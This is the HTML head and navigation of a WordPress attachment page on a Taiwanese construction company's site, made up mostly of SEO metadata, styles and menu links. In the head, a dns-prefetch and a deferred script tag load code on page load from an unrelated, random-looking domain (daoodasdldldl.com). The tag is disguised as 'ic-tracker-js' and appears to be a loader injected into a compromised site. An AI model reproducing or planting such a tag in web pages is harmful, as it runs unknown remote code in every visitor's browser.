

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cl-con.com.tw/t_3_front/
body_size: 10563
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>T_3_front | 長立營造股份有限公司</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FameThemes"/>
	<link rel="canonical" href="https://cl-con.com.tw/t_3_front/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="長立營造股份有限公司 | Chang Li Construction" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="T_3_front | 長立營造股份有限公司" />
		<meta property="og:url" content="https://cl-con.com.tw/t_3_front/" />
		<meta property="og:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<meta property="og:image:secure_url" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<meta property="article:published_time" content="2013-06-07T10:45:27+00:00" />
		<meta property="article:modified_time" content="2013-06-07T10:45:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ChangLi.CL" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="T_3_front | 長立營造股份有限公司" />
		<meta name="twitter:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/cl-con.com.tw","nextItem":{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#listItem","name":"T_3_front"}},{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#listItem","position":2,"name":"T_3_front","previousItem":{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw#listItem","name":"\u4e3b\u9801"}}]},{"@type":"ItemPage","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#itempage","url":"https:\/\/cl-con.com.tw\/t_3_front\/","name":"T_3_front | \u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/cl-con.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/cl-con.com.tw\/t_3_front\/#breadcrumblist"},"author":{"@id":"https:\/\/cl-con.com.tw\/author\/famedemo\/#author"},"creator":{"@id":"https:\/\/cl-con.com.tw\/author\/famedemo\/#author"},"datePublished":"2013-06-07T10:45:27+08:00","dateModified":"2013-06-07T10:45:27+08:00"},{"@type":"Organization","@id":"https:\/\/cl-con.com.tw\/#organization","name":"\u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","description":"Chang Li Construction","url":"https:\/\/cl-con.com.tw\/","telephone":"+886227730385","logo":{"@type":"ImageObject","url":"https:\/\/cl-con.com.tw\/wp-content\/uploads\/2020\/07\/cropped-clgeo-3.png","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#organizationLogo","width":200,"height":67},"image":{"@id":"https:\/\/cl-con.com.tw\/t_3_front\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ChangLi.CL"]},{"@type":"Person","@id":"https:\/\/cl-con.com.tw\/author\/famedemo\/#author","url":"https:\/\/cl-con.com.tw\/author\/famedemo\/","name":"FameThemes","image":{"@type":"ImageObject","@id":"https:\/\/cl-con.com.tw\/t_3_front\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c2c273c5028d645b37ea6b75e089b20fcfbcb940bff39ce353b8ab24164b6344?s=96&d=mm&r=g","width":96,"height":96,"caption":"FameThemes"}},{"@type":"WebSite","@id":"https:\/\/cl-con.com.tw\/#website","url":"https:\/\/cl-con.com.tw\/","name":"\u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","description":"Chang Li Construction","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/cl-con.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Prime SEO 1.0.3 -->
<meta name="description" content="">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://cl-con.com.tw/t_3_front/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="zh_TW">
<meta property="og:site_name" content="長立營造股份有限公司">
<meta property="og:type" content="website">
<meta property="og:title" content="T_3_front">
<meta property="og:description" content="">
<meta property="og:url" content="https://cl-con.com.tw/t_3_front/">
<meta property="og:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta property="og:image:secure_url" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta property="og:image:width" content="200">
<meta property="og:image:height" content="71">
<meta property="og:image:type" content="image/png">
<meta property="og:image:alt" content="長立營造股份有限公司">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="T_3_front">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta name="twitter:image:alt" content="長立營造股份有限公司">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "T_3_front"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "@id": "https://cl-con.com.tw/t_3_front/#article",
    "headline": "T_3_front",
    "url": "https://cl-con.com.tw/t_3_front/",
    "datePublished": "2013-06-07T10:45:27+08:00",
    "dateModified": "2013-06-07T10:45:27+08:00",
    "author": {
        "@type": "Person",
        "name": "FameThemes",
        "url": "https://cl-con.com.tw/author/famedemo/",
        "image": "https://secure.gravatar.com/avatar/c2c273c5028d645b37ea6b75e089b20fcfbcb940bff39ce353b8ab24164b6344?s=96&d=mm&r=g",
        "description": "This user is created while ins..."
    },
    "publisher": {
        "@id": "https://cl-con.com.tw/#organization"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://cl-con.com.tw/t_3_front/"
    },
    "isPartOf": {
        "@id": "https://cl-con.com.tw/#website"
    },
    "inLanguage": "zh-TW"
}
</script>
<!-- / Prime SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司》&raquo; 資訊提供" href="https://cl-con.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司》&raquo; 留言的資訊提供" href="https://cl-con.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司 》&raquo;〈T_3_front〉留言的資訊提供" href="https://cl-con.com.tw/feed/?attachment_id=1193" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cl-con.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcl-con.com.tw%2Ft_3_front%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cl-con.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcl-con.com.tw%2Ft_3_front%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://cl-con.com.tw/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd8500}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd8500}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd8500}.feature-item:hover .icon-background-default{color:#000000}#page .site-branding .site-title,#page .site-branding .site-text-logo{color:#dd8500}#page .site-branding .site-description{color:#dd8500}.site-footer .site-info{color:#000000}.site-footer .btt a,.site-footer .site-info a{color:#000000}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel-wrap{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-1px;margin-right:-1px}.gallery-justified-wrap{margin-left:-2px;margin-right:-2px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769234621" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cl-con.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cl-con.com.tw/wp-json/wp/v2/media/1193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cl-con.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cl-con.com.tw/?p=1193' />
<!-- HFCM by 99 Robots - Snippet # 1: Google console驗證 -->
<meta name="google-site-verification" content="OWFcKhOqJO9OaSxz0k1eOWaBbJCs2wRB-jjOdsT0Y0M" />
<!-- /end HFCM by 99 Robots -->
<link rel="pingback" href="https://cl-con.com.tw/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1193 attachmentid-1193 attachment-jpeg wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://cl-con.com.tw/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="200" height="71" src="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" class="custom-logo" alt="長立營造股份有限公司" itemprop="logo" decoding="async" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">選單<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1481"><a href="https://cl-con.com.tw/%e9%95%b7%e7%ab%8b%e7%b0%a1%e4%bb%8b/">關於長立</a>
<ul class="sub-menu">
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://cl-con.com.tw/%e9%95%b7%e7%ab%8b%e7%b0%a1%e4%bb%8b/">長立營造  簡介</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://cl-con.com.tw/%e5%85%ac%e5%8f%b8%e5%9f%ba%e6%9c%ac%e8%b3%87%e6%96%99/">​公司基本資料</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cl-con.com.tw/%e2%80%8b%e6%9c%ac%e5%85%ac%e5%8f%b8%e5%bb%ba%e7%af%89%e5%b1%a5%e6%ad%b7/">​本公司建築履歷</a></li>
</ul>
</li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1480"><a href="https://cl-con.com.tw/%e5%b7%a5%e7%a8%8b%e5%af%a6%e7%b8%be/">工程介紹</a>
<ul class="sub-menu">
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://cl-con.com.tw/%e5%b7%a5%e7%a8%8b%e5%af%a6%e7%b8%be/">工程實績</a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://cl-con.com.tw/%e8%81%af%e7%b5%a1%e6%96%b9%e5%bc%8f/">與我聯絡</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1525"><a href="https://cl-con.com.tw/%e5%a4%96%e9%83%a8%e9%80%a3%e7%b5%90/">外部連結</a>
<ul class="sub-menu">
	<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://web.pcc.gov.tw/pis/main/pis/client/index.do">政府電子採購網</a></li>
